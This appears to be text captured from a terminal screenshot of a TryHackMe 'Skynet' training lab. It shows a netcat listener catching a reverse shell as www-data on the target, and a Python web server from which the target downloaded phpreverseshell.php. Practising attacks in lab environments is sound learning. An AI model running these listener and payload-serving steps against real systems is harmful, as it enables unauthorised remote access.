 kali@kali: /mnt/CTF/CyberSec/Learning/TryHackMe/OpenVPN
kali@kali: /mnt/CTF/CyberSec/Learning/TryHackMe/Machines/Skynet
kali@kali: ~/upload
┌──(kali㉿kali)-[~/upload]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.93.43] from (UNKNOWN) [10.10.234.253] 34216
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_
64 x86_64 GNU/Linux
 08:15:00 up  1:15,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
┌──(kali㉿kali)-[~/upload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.253 - - [30/Jul/2025 21:15:00] "GET /phpreverseshell.php HTTP/1.0" 200 -